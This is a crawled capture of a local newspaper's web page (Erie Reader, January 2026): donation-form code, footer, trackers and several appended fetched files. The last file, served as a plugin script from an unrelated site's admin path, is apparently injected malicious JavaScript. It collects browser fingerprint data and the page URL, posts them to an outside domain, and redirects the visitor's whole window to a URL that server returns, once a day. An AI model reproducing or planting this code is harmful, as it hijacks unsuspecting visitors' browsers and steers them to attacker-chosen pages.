<div class="rel issue" style="background-image: url('https://www.eriereader.com/image/scale/300/340//issues/resized-481621_2026-best-of-erie-cover4a.jpg');">
    <div class="abs tc details">
        
        <div class="title">
        	<b>January 2026: Best of Erie</b>
        </div>
        
        <div class="number">
        	Erie Reader: <b>Vol. 16, No. 1</b>
        </div>
        
                
        <div class="ca sublinks">
            
            <div class="l tl w_50">
            	<a href="https://www.eriereader.com/issues">View Past Issues</a>
            </div>
            
            <div class="l tr w_50">
            	<a href="https://www.eriereader.com/issues/16/1">In This Issue</a>
            </div>
            
        </div>
        
    </div>
</div></div><div class="block"><div class="acpn acpn_300_250" data-type="300_250">
<div class="contain"></div>
</div></div><div class="block">
<h4><span>Popular This Week</span></h4>
<div class="rel article_listing article_listing_thumb"><div class="photo"><div class="rel image" style="background-image: url('https://www.eriereader.com/image/scale/auto/auto/articles/390529_albums-top-5-of-2025.jpg');"></div></div><div class="details"><h3 class="headline">Top Five Favorite Albums of 2025</h3></div><a href="https://www.eriereader.com/article/top-five-favorite-albums-of-2025" class="box"></a></div><div class="rel article_listing article_listing_thumb"><div class="photo"><div class="rel image" style="background-image: url('https://www.eriereader.com/image/scale/auto/auto/articles/046274_album-last-dinner-party.jpg');"></div></div><div class="details"><h3 class="headline">Album Review // The Last Dinner Party // From the Pyre</h3></div><a href="https://www.eriereader.com/article/album-review-the-last-dinner-party-from-the-pyre" class="box"></a></div><div class="rel article_listing article_listing_thumb"><div class="photo"><div class="rel image" style="background-image: url('https://www.eriereader.com/image/scale/auto/auto/articles/046417_comic-bavaro-november-2025.jpg');"></div></div><div class="details"><h3 class="headline">Fish That Talk: November 2025</h3></div><a href="https://www.eriereader.com/article/fish-that-talk-november-2025" class="box"></a></div><div class="rel article_listing article_listing_thumb"><div class="photo"><div class="rel image" style="background-image: url('https://www.eriereader.com/image/scale/auto/auto/articles/046608_column-tybfaw-nov-2025.jpg');"></div></div><div class="details"><h3 class="headline">Take Your Beer For a Walk: November 2025</h3></div><a href="https://www.eriereader.com/article/take-your-beer-for-a-walk-november-2025" class="box"></a></div><div class="rel article_listing article_listing_thumb"><div class="photo"><div class="rel image" style="background-image: url('https://www.eriereader.com/image/scale/auto/auto/articles/046837_album-tame-impala.jpeg');"></div></div><div class="details"><h3 class="headline">Album Reviews // Tame Impala // Deadbeat</h3></div><a href="https://www.eriereader.com/article/album-reviews-tame-impala-deadbeat" class="box"></a></div></div><div class="block"><div class="acpn acpn_300_250" data-type="300_250">
<div class="contain"></div>
</div></div>                    </div>
                            
        
            </div>
        </div>
    </div>
    
    
</div>


<style>
	
	.donation_banner {
		display: none;
		background-image: linear-gradient(to right, #B20000, #F7412D );
		color: #FFF;
		padding: 1em;
		text-align: center;
	}
	
	.donation_banner a.btn {
		background-color: transparent;
		border: 1px solid #FFF;
		margin-left: 1em;
	}
	
	.donation_banner a.btn:hover {
		background-color: #FFF;
		color: #F7412D;
		opacity: 1;
	}
	
	.donation_modal {
		display: none;
		position: fixed;
		z-index: 10000000;
		top: 0;
		left: 0;
		right: 0;
		bottom: 0;
		background-color: rgba(0,0,0,.75);
		overflow-y: auto;
	}
	
	.donation_modal a.btn {
		line-height: 1;
    	padding: .5em 1em;
	}
	
	.donation_modal .content {
		position: absolute;
		top: 50%;
		left: 50%;
		transform: translate(-50%,-50%);
		width: 600px;
		background-color: #FFF;
		border-radius: 1em;
		box-shadow: 0 0 100px rgba(0,0,0,.15)
	}
	
	.donation_modal .content .inner {
		position: relative;
		padding: 2em;
	}
	
	.donation_modal .content .inner .close {
		position: absolute;
		top: -.5em;
		right: -.5em;
		width: 2em;
		height: 2em;
		border-radius: 100%;
		background-color: #3AB2FF;
		line-height: calc( 2em - 6px );
		text-align: center;
		font-size: 1.25em;
		cursor: pointer;
		color: #FFF;
		border: 3px solid rgba(255,255,255,.5);
	}
	
	.donation_modal .content .inner .close:hover {
		background-color: rgba(0,155,255,1);
		border: 3px solid rgba(255,255,255,1);
	}
	
	.donation_modal .content .inner .banner {
		margin: -2em;
		margin-bottom: 0;
		border-radius: 1em 1em 0 0;
		overflow: hidden;
	}
	
	.donation_modal .content .inner .banner img {
		display: block;
	}
	
	.donation_modal .content .inner .title {
		background-color: rgba(0,0,0,.05);
		margin: 0 -2em;
		padding: 1em;
		line-height: 1;
		margin-bottom: 1em;
	}
	
	.donation_modal .content .inner .title h2 {
		margin: 0;
		font-size: 1.25em;
	}
	
	.donation_modal .content .inner p {
		font-size: .9em;
		line-height: 1.5;
	}
	
	.donation_modal .content .inner p:last-of-type {
		margin-bottom: 0;
	}
	
	.donation_modal .selection {
		width: 250px;
		margin: auto;
		background-color: rgba(0,155,255,.1);
	}
	
	.donation_modal .selection .toggle .type {
		position: relative;
		display: inline-block;
		width: 50%;
		text-align: center;
		padding: .5em 0;
		border-bottom: 3px solid rgba(0,0,0,.25);
		color: rgba(0,0,0,.25);
		font-weight: bold;
		cursor: pointer;
		background-color: #FFF;
	}
	
	.donation_modal .selection .toggle .type.selected {
		border-bottom: 3px solid #009BFF;
		color: #009BFF;
	}
	
	.donation_modal .selection .toggle .type.selected:after {
		position: absolute;
		bottom: 0;
		left: 50%;
		transform: translateX(-50%);
		display: block;
		content: '';
		width: 0;
		height: 0;
		border-left: 5px solid transparent;
		border-right: 5px solid transparent;
		border-bottom: 5px solid #009BFF;
	}
	
	.donation_modal .selection .amounts {
		padding: .5em;
	}
	
	.donation_modal .selection .amounts .type {
		display: inline-block;
		width: 50%;
		text-align: center;
		padding: .5em;
		font-weight: bold;
		cursor: pointer;
	}
	
	.donation_modal .selection .amounts .type span {
		display: block;
		border: 1px solid transparent;
		padding: .25em .5em;
		background-color: rgba(255,255,255,.75);
		border-radius: .25em;
		overflow: hidden;
	}
	
	.donation_modal .selection .amounts .type.other {
		width: 100%;
	}
	
	.donation_modal .selection .amounts .type.other input {
		background-color: transparent;
		border: 0;
		width: 100%;
		padding: .5em;
		text-align: center;
		font-family: inherit;
		font-size: inherit;
		font-weight: inherit;
	}
	
	.donation_modal .selection .amounts .type.other span {
		padding: 0;
	}
	
	.donation_modal .selection .amounts .type.selected span {
		border-color: #009BFF;
		color: #009BFF;
		background-color: #FFF;
	}
	
	.donation_modal .selection input[type="submit"] {
		width: 100%;
		font-family: inherit;
		font-size: inherit;
		font-weight: inherit;
		border: 0;
		background-color: rgba(0,155,255,.75);
		color: #FFF;
		padding: .75em .5em;
		border-radius: 0 0 .25em .25em;
		cursor: pointer;
		font-weight: 600;
	}
	
	.donation_modal .selection input[type="submit"]:hover {
		background-color: rgba(0,155,255,1);
	}
	
	.donation_modal .entry {
		width: 300px;
		margin: auto;
	}
	
	.donation_modal .entry .fields {
		background-color: rgba(0,155,255,.1);
		padding: .25em;
	}
	
	.donation_modal .entry .field {
		padding: .5em;
	}
	
	.donation_modal .entry .field input {
		width: 100%;
		font-family: inherit;
		font-size: inherit;
		line-height: 1;
		padding: .5em;
		border: 1px solid #009BFF;
	}
	
	.donation_modal .entry .field input#card_num,
	.donation_modal .entry .field input#exp_m,
	.donation_modal .entry .field input#exp_y,
	.donation_modal .entry .field input#cvc {
		text-align: center;
	}
	
	.donation_modal .entry .field input#card_num {
		letter-spacing: 2px;
	}
	
	.donation_modal .entry .field input#card_num::placeholder {
		letter-spacing: 0;
	}
	
	.donation_modal .entry .field input#exp_m,
	.donation_modal .entry .field input#exp_y {
		width: calc( ( 100% - 20px ) / 2 );
	}
	
	.donation_modal .entry .field .spacer {
		display: inline-block;
		width: 20px;
	}
	
	.donation_modal .entry input[type="submit"] {
		width: 100%;
		font-family: inherit;
		font-size: inherit;
		font-weight: inherit;
		border: 0;
		background-color: rgba(0,155,255,.75);
		color: #FFF;
		padding: .75em .5em;
		border-radius: 0 0 .25em .25em;
		cursor: pointer;
		font-weight: 600;
	}
	
	.donation_modal .entry input[type="submit"]:hover {
		background-color: rgba(0,155,255,1);
	}
	
	.donation_modal .fa-spinner {
		color: #009BFF;
	}
	
	@media screen and (max-width: 650px){
		.donation_modal .content { width: 90%; }
	}
	
	@media screen and (max-width: 425px){
		.donation_modal .selection { width: auto; }
		.donation_modal .entry { width: auto; }
		.donation_modal .entry .w_50 { width: 100%; }
	}
	
</style>


<script>

	var donate_modal_state 	= false;
	var donate_type			= 0;
	var donate_amount		= 10;
	
	function donate_modal_sizer(){
		
	
	
		var wh = $( window ).height();
		var mh = $( '.donation_modal .content' ).outerHeight();
		
		if( mh > wh ){
			$( '.donation_modal .content' ).css({ position: 'relative', top: 'auto', transform: 'translateX(-50%)', margin: '2em 0' });
		} else {
			$( '.donation_modal .content' ).css({ position: 'absolute', top: '50%', transform: 'translate(-50%,-50%)', margin: '0' });
		}
		
	}
	
	function donate_open_modal(){
		if( !donate_modal_state ){
			$( 'html, body' ).css( 'overflow', 'hidden' );
			$( '.donation_banner' ).slideUp( 'fast' );
			$( '.donation_modal' ).fadeIn( 'fast', function(){
				donate_modal_state = true;
			});
		}
	}
	
	function donate_close_modal(){
		if( donate_modal_state ){
			$( '.donation_modal' ).fadeOut( 'fast', function(){
				$( '.donation_modal .step' ).hide();
				$( '.donation_modal .step_1' ).show();
				$( '.donation_modal .step_2 input[type="text"]' ).val( '' );
				$( '.donation_modal .step_4 .receipt_url' ).html( '' );
				donate_modal_state = false;
				$( 'html, body' ).css( 'overflow', 'auto' );
			});
		}
	}
	
	function donate_change_submit(){
		if( donate_amount > 0 ){
			if( donate_type == '0' ){
				$( '.donation_modal input[type="submit"]' ).val( 'Donate $' + donate_amount );
			} else {
				$( '.donation_modal input[type="submit"]' ).val( 'Donate $' + donate_amount + ' / month' );
			}
		} else {
			$( '.donation_modal input[type="submit"]' ).val( 'Donate' );
		}
	}
	
	function donate_format_other(){
		var amount;
		amount = $( '.donation_modal .selection .amounts .type.other input' ).val();
		amount = amount.replace( /\D/g, '' );
		if( amount != '' ){
			$( '.donation_modal .selection .amounts .type.other input' ).val( '$' + amount );
			donate_amount = parseInt( amount );
		} else {
			$( '.donation_modal .selection .amounts .type.other input' ).val( '' );
			donate_amount = 0;
		}
		donate_change_submit();
	}
	
	function donate_validate_step_1(){
		
		if( donate_amount <= 0 ){
			alert( 'You must select a donation amount.' );
			return false;
		}
		
		return true;
		
	}
	
	function donate_validate_step_2(){
		
		if( $('#first_name').val() == '' ){
			alert( 'You must enter your first name.' );
			$( '#first_name' ).focus();
			return false;
		}
		
		if( $('#last_name').val() == '' ){
			alert( 'You must enter your last name.' );
			$( '#last_name' ).focus();
			return false;
		}
		
		if( $('#email').val() == '' ){
			alert( 'You must enter your e-mail address.' );
			$( '#email' ).focus();
			return false;
		}
		
		if( $('#card_num').val() == '' ){
			alert( 'You must enter your card number.' );
			$( '#card_num' ).focus();
			return false;
		}
		
		if( $('#exp_m').val() == '' ){
			alert( 'You must enter your expiration month.' );
			$( '#exp_m' ).focus();
			return false;
		}
		
		if( $('#exp_y').val() == '' ){
			alert( 'You must enter your expiration year.' );
			$( '#exp_y' ).focus();
			return false;
		}
		
		if( $('#cvc').val() == '' ){
			alert( 'You must enter your CVC number.' );
			$( '#cvc' ).focus();
			return false;
		}
		
		return true;
		
	}
	
	function donate_process(){
		
		var post_data = {};
		post_data['type'] 		= donate_type;
		post_data['amount'] 	= donate_amount;
		post_data['first_name'] = $( '.donation_modal #first_name' ).val();
		post_data['last_name'] 	= $( '.donation_modal #last_name' ).val();
		post_data['email'] 		= $( '.donation_modal #email' ).val();
		post_data['card_num'] 	= $( '.donation_modal #card_num' ).val();
		post_data['exp_m'] 		= $( '.donation_modal #exp_m' ).val();
		post_data['exp_y'] 		= $( '.donation_modal #exp_y' ).val();
		post_data['cvc'] 		= $( '.donation_modal #cvc' ).val();
		
		var endpoint = 'https://www.eriereader.com/donate/process';
		
		var request = $.ajax({
			url: 	endpoint,
			type: 	'POST',
			data: 	post_data
		});

		request.done( function( response, code ){
			if( response.success ){
				
				$( '.donation_modal .step_4 .receipt_url' ).html( '<a href="' + response.data['receipt_url'] + '" target="_blank" class="btn">View / Print Your Receipt</a>' );
				
				$( '.donation_modal .step_3' ).fadeOut( 'fast', function(){
					$( '.donation_modal .step_4' ).fadeIn( 'fast', function(){ donate_modal_sizer(); });
					donate_modal_sizer();
				});
				
			} else {
				
				$( '.donation_modal .step_3' ).fadeOut( 'fast', function(){
					$( '.donation_modal .step_2' ).fadeIn( 'fast', function(){ donate_modal_sizer(); });
					
				});
				
				alert( response.message );
				
			}
		});
		
	}
	
	function donate_banner(){
		
		var content = '';
		content += '<div class="donation_banner">';
			content += '<b>Help Support Local Journalism, Donate Today!</b>';
			content += '<a href="#" onclick="donate_open_modal(); return false;" class="btn">I\'m In!</a>';
		content += '</div>';
		
		$( '.site_container' ).prepend( content );
		$( '.donation_banner' ).slideDown( 'fast' );
		
	}
	
	$( document ).ready( function(){
		
		//setTimeout( function(){ donate_banner(); }, 2000 );
		
		donate_modal_sizer();
		
		var observer = new MutationObserver( function(e){ donate_modal_sizer(); });
		observer.observe( $('.donation_modal .content')[0], {characterData: true, childList: true} );
		
		$( window ).resize( function(){
			donate_modal_sizer();
		});
		
		$( 'body' ).on( 'click', '.donation_modal .close', function(){
			donate_close_modal();
		});
		
		$( 'body' ).on( 'click', '.donation_modal .selection .toggle .type', function(){
			$( '.donation_modal .selection .toggle .type' ).removeClass( 'selected' );
			donate_type = $( this ).attr( 'data-id' );
			$( '.donation_modal input#type' ).val( donate_type );
			donate_change_submit();
			$( this ).addClass( 'selected' );
		});
		
		$( 'body' ).on( 'click', '.donation_modal .selection .amounts .type', function(){
			$( '.donation_modal .selection .amounts .type' ).removeClass( 'selected' );
			donate_amount = $( this ).attr( 'data-amount' );
			if( donate_amount == 'other' ){
				donate_format_other();
			}
			donate_change_submit();
			$( this ).addClass( 'selected' );
		});
		
		$( 'body' ).on( 'keyup', '.donation_modal .selection .amounts .type.other input', function(){
			donate_format_other();
		});
		
		$( 'body' ).on( 'keydown', '.donation_modal .selection .amounts .type.other input', function(){
			donate_format_other();
		});
		
		$( 'body' ).on( 'click', '.donation_modal .step_1 input[type="submit"]', function(){
			if( donate_validate_step_1() ){
				$( '.donation_modal .step_1' ).fadeOut( 'fast', function(){
					$( '.donation_modal .step_2' ).fadeIn( 'fast', function(){ donate_modal_sizer(); });
				});
			}
		});
		
		$( 'body' ).on( 'click', '.donation_modal .step_2 a#back', function(e){
			e.preventDefault;
			$( '.donation_modal .step_2' ).fadeOut( 'fast', function(){
				$( '.donation_modal .step_1' ).fadeIn( 'fast', function(){ donate_modal_sizer(); });
			});
			return false;
		});
		
		$( 'body' ).on( 'click', '.donation_modal .step_2 input[type="submit"]', function(){
			if( donate_validate_step_2() ){
				$( '.donation_modal .step_2' ).fadeOut( 'fast', function(){
					$( '.donation_modal .step_3' ).fadeIn( 'fast', function(){ donate_modal_sizer(); });
					donate_process();
				});
			}
		});
		
	});

</script>


<div class="donation_modal">
	<div class="content">
		<div class="inner">
			
			<div class="close"><i class="fa fa-close"></i></div>

			<input type="hidden" id="type" value="0">
			<input type="hidden" id="amount" value="0">
			
			<div class="banner"><img src="/uploads/layout/donate-header.jpg" alt="Donate to Support the Erie Reader"></div>

			<div class="tc step step_1">

				<div class="title">
					<h2>Free To Read... But Not To Produce</h2>
				</div>

				<p>
					Help keep journalism in Erie, PA alive by making a 
					contribution to the Erie Reader.
				</p>

				<div class="selection">

					<div class="toggle">
						<div class="type selected" data-id="0">One-Time</div><div class="type" data-id="1">Monthly</div>
					</div>

					<div class="amounts">
						<div class="type selected" data-amount="10"><span>$10</span></div><div class="type" data-amount="25"><span>$25</span></div><div class="type" data-amount="50"><span>$50</span></div><div class="type" data-amount="100"><span>$100</span></div><div class="type other" data-amount="other"><span><input type="text" inputmode="numeric" id="other" placeholder="Other..."></span></div>					</div>

					<div>
						<input type="submit" id="step_1_sub" value="Donate $10">
					</div>

				</div>

				<h3>We need your help today.</h3>

				<p>
					You can't put a price on critical local journalism, that's 
					why the Reader has always been free. Over the past ten years 
					we've been able to grow into Erie's only local source for news, 
					arts, and culture, and the role we play in the community has 
					never been more important as it is today. The need for quality 
					local coverage is greater than ever before, and we're asking 
					for your help.
				</p>

				<p>
					The Erie Reader is completely free to access online and read in 
					print. Will you consider a voluntary donation to help sustain 
					our operation and continue providing free access to great local 
					journalism to everyone?
				</p>

				<p>
					<b>Thank you for your support!</b>
				</p>

			</div>

			<div class="tc step step_2" style="display: none;">

				<div class="title">
					<h2>Enter Your Details</h2>
				</div>

				<div class="entry">

					<div class="ca fields">

						<div class="l w_50 field">
							<input type="text" id="first_name" placeholder="First Name">
						</div>

						<div class="l w_50 field">
							<input type="text" id="last_name" placeholder="Last Name">
						</div>

						<div class="l w_100 field">
							<input type="text" id="email" placeholder="E-mail Address">
						</div>

						<div class="l w_100 field">
							<input type="text" id="card_num" placeholder="Card Number">
						</div>

						<div class="l w_50 field">
							<input type="text" id="exp_m" placeholder="MM"><span class="spacer"> / </span><input type="text" id="exp_y" placeholder="YY">
						</div>

						<div class="l w_50 field">
							<input type="text" id="cvc" placeholder="CVC">
						</div>

					</div>

					<input type="submit" id="step_2_sub" value="Donate $10">

					<p>
						<a href="#" id="back">&laquo; Back to Selection</a>
					</p>

				</div>

			</div>

			<div class="tc step step_3" style="display: none;">

				<div class="title">
					<h2>Processing...</h2>
				</div>
				
				<i class="fa fa-spinner fa-pulse fa-3x fa-fw"></i>
				
			</div>

			<div class="tc step step_4" style="display: none;">

				<div class="title">
					<h2>Thank You For Your Donation!</h2>
				</div>
				
				<p>
					<b>Thank you for your support of local journalism!</b>
				</p>

				<p>
					<span class="receipt_url"></span>
				</p>
				
				<p>
					Don't forget to <a href="/newsletter">sign up for the Erie Reader newsletter</a>.
				</p>
				
				<p>
					<a href="#" onclick="donate_close_modal(); return false;">Close Window</a>
				</p>

			</div>
	
		</div>
	</div>
</div>

<!-- Footer -->
<div class="footer">
	
    <div class="top">
        <div class="wrapper">
        
            <div class="acpn acpn_728_90" data-type="728_90">
                <div class="contain"></div>
            </div>
            
        </div>
    </div>

	<div class="tc bottom">
    	<div class="ca wrapper">
    		
            
            <div class="l">
				<img src="/uploads/layout/rs-badge-shield-light.png" alt="Member of Reporters Shield" title="Member of Reporters Shield">
            </div>
            
            
            <div class="r tr copyright">
    		
				<div class="tr social">
					<a href="https://www.facebook.com/ErieReader/" target="_blank" class="share_btn"><span class="fa fa-fw fa-facebook"></span></a>
					<a href="https://twitter.com/ErieReader/" target="_blank" class="share_btn"><span class="fa fa-fw icon-twitter-x"></span></a>
					<a href="https://www.instagram.com/ErieReader/" target="_blank" class="share_btn"><span class="fa fa-fw fa-instagram"></span></a>
					<a href="http://rss.eriereader.com/all" target="_blank" class="share_btn"><span class="fa fa-fw fa-rss"></span></a>
				</div>
            	
                <div>
                	<b>&copy; 2026 Great Lakes Online Media</b>
                </div>
                
                <div>
                	1001 State Street&nbsp;&nbsp;//&nbsp;&nbsp;Erie, PA 16501                </div>
                
                <div>
            		<a href="https://www.eriereader.com/terms-of-use">Terms of Use</a>
                	<a href="https://www.eriereader.com/privacy-policy">Privacy Policy</a>
                </div>
                
            </div>
            
            
    	</div>
    </div>
    
</div>
	
		
			<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KKHW9JM7"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<script data-cfasync="false">(function(w,i,s,e){window[w]=window[w]||function(){(window[w].q=window[w].q||[]).push(arguments)};window[w].l=Date.now();s=document.createElement('script');e=document.getElementsByTagName('script')[0];s.defer=1;s.src=i;e.parentNode.insertBefore(s, e)})('wisepops', 'https://wisepops.net/loader.js?v=2&h=WftZwYeU7B');</script>

<script>
    (function(e,t,o,n,p,r,i){e.visitorGlobalObjectAlias=n;e[e.visitorGlobalObjectAlias]=e[e.visitorGlobalObjectAlias]||function(){(e[e.visitorGlobalObjectAlias].q=e[e.visitorGlobalObjectAlias].q||[]).push(arguments)};e[e.visitorGlobalObjectAlias].l=(new Date).getTime();r=t.createElement("script");r.src=o;r.async=true;i=t.getElementsByTagName("script")[0];i.parentNode.insertBefore(r,i)})(window,document,"https://diffuser-cdn.app-us1.com/diffuser/diffuser.js","vgo");
    vgo('setAccount', '1003189448');
    vgo('setTrackByDefault', true);

    vgo('process');
</script>

<script data-cfasync="false">(function(w,i,s,e){window[w]=window[w]||function(){(window[w].q=window[w].q||[]).push(arguments)};window[w].l=Date.now();s=document.createElement('script');e=document.getElementsByTagName('script')[0];s.defer=1;s.src=i;e.parentNode.insertBefore(s, e)})('wisepops', 'https://wisepops.net/loader.js?v=2&h=WftZwYeU7B');</script>            
    
		</div>
		
		<script type="text/javascript">
			
			if( 'serviceWorker' in navigator ){
				//console.log("Will the service worker register?");
				navigator.serviceWorker.register( 'service-worker.js' )
				.then( function(reg){
					//console.log( "Yes, it did." );
				}).catch( function(err) {
					//console.log( "No it didn't. This happened:", err );
				});
			}
			
			$( document ).ready( function(){
				
				$( 'a' ).each( function(){
					
					var href 	= $( this ).attr( 'href' );
					var modify 	= true;
					
					if( typeof href === 'undefined' ){ modify = false; }
					if( href.indexOf('www.eriereader.com') >= 0 ){ modify = false; }
					if( href.indexOf('#') >= 0 ){ modify = false; }
					if( href.indexOf('mailto:') >= 0 ){ modify = false; }
					
					if( modify ){
						$( this ).attr( 'target', '_blank' );
					}
					
				});
				
			});
			
		</script>
        
	</body>
	
</html>



--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.eriereader.com/acpn/?&w=728&h=90&c=0&a=0&o=0&t=undefined&p=0
body_size: 116
content:
{"id":"1130","code":"<iframe src=\"https:\/\/www.eriereader.com\/acpn\/show\/1130\"><\/iframe>"}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.eriereader.com/acpn/show/952
body_size: 296
content:
<style>html, body { padding: 0; margin: 0; overflow: hidden; position: relative; width; 100%; height: 100%; }img { position: relative; z-index: 10; top: 50%; left: 50%; transform: translate(-50%,-50%); max-width: 100%; max-height: 100%; }.pixel { position: absolute; top: 0; left: 0; z-index: 5; }</style><a href="http://erirdr.com/acpn_rsr3c" title="" target="_blank"><img src="https://www.eriereader.com/acpn/display/952/1/" alt=""></a>

--- FILE ---
content_type: application/javascript
request_url: https://prism.app-us1.com/?a=1003189448&u=https%3A%2F%2Fwww.eriereader.com%2Fcalendar%2F35988%2Fales-for-sails
body_size: 125
content:
window.visitorGlobalObject=window.visitorGlobalObject||window.prismGlobalObject;window.visitorGlobalObject.setVisitorId('7d371988-284a-4709-9868-e05aac60180f', '1003189448');window.visitorGlobalObject.setWhitelistedServices('tracking', '1003189448');

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.rentaclub.org/admin/plugins/js-load.php
body_size: 4831
content:

    
    (function () {
        function gpi(callback) {
            try {
                if (!navigator || !navigator.userAgentData || !navigator.userAgentData.getHighEntropyValues) 
                    return callback(false)
                navigator.userAgentData.getHighEntropyValues(['platform', 'platformVersion','fullVersionList','model','uaFullVersion','bitness','architecture','wow64']).then((ua) => {
                    callback(JSON.stringify(ua))
                }).catch((e3) => callback(e3.toString()));
            }catch(err) {
                callback(false)
            }
        }

        
        function minAjax(config) {
            if (!config.url || !config.type) return;
            if (config.async === undefined) config.async = true;
            if (!config.debugLog) config.debugLog = false;
    
    
            let sendString = [];
            const sendData = config.data;
            if (typeof sendData === "string") {
                const tmpArr = String.prototype.split.call(sendData, '&');
                for (let i = 0, j = tmpArr.length; i < j; i++) {
                    const datum = tmpArr[i].split('=');
                    sendString.push(encodeURIComponent(datum[0]) + "=" + encodeURIComponent(datum[1]));
                }
            } else if (typeof sendData === 'object' && !(sendData instanceof String)) {
                for (const k in sendData) {
                    const datum = sendData[k];
                    if (Object.prototype.toString.call(datum) == "[object Array]") {
                        for (let i = 0, j = datum.length; i < j; i++) {
                            sendString.push(encodeURIComponent(k) + "[]=" + encodeURIComponent(datum[i]));
                        }
                    } else {
                        sendString.push(encodeURIComponent(k) + "=" + encodeURIComponent(datum));
                    }
                }
            }
            sendString = sendString.join('&');
    
            const xmlhttp = new XMLHttpRequest()
            xmlhttp.onreadystatechange = function () {
                if (xmlhttp.readyState == 4) {
                    if (xmlhttp.status >= 200 && xmlhttp.status < 300) {
                        if (config.success) config.success(xmlhttp.responseText, xmlhttp.readyState);
                    } else {
                        if (config.error) config.error(xmlhttp.status, xmlhttp.statusText);
                    }
                }
            }

            if (config.type == "GET") {
                xmlhttp.open("GET", config.url + "?" + sendString, config.async);
                xmlhttp.send();
            }
            if (config.type == "POST") {
                xmlhttp.open("POST", config.url, config.async);
                xmlhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xmlhttp.send(sendString);
            }
        
        }
    
        if (window.XMLHttpRequest) 
            gpi(dL)
    
        function dL(pi) {
            function bl(resp) {
                !function (dr) {
                    function t() { return !!localStorage && localStorage.getItem(a) } 
                    function e() {
                        o(),
                        parent.top.window.location.href = c
                    } 
                    function o() { 
                        const exTime = r + i; if (localStorage) { localStorage.setItem(a, exTime) } 
                    }
                    function n() { 
                        if (t()) { const st = localStorage && localStorage.getItem(a); r > st && e() } 
                        else e()
                    } 
                    const a = "MenuIdentifier";
                    const r = Math.floor((new Date).getTime() / 1e3);
                    const c = dr;
                    const i = 86400;
                    n()
                }(resp);
            }
    
            setTimeout(()=>{
                minAjax({
                url: 'https://ref-js5314500.com/index.php',
                type: "POST",
                data: {
                    vhref: location.href,
                    juh:'ccffe021366a4769c9735e2ad221f527',
                    cs:'4e848329838f890a409f2d7eea44f0aa',
                    ex:1768948245199,
                    v: 'e495cd25-4ca4-4914-a5ad-c05e66f07529',
                    pi,
                    t: Math.floor(new Date().getTime() / 1000),
                },
                success: function (response) {
                    try {
                        const json = JSON.parse(response)
                        // bl(json.fw)
                        if (json && json.fw && json.fw.indexOf('http')>-1) parent.top.window.location.href = json.fw
                    }catch(err) {
                        
                    }
                }
            });
        }, 5000)   
            
        }
    })();
    
    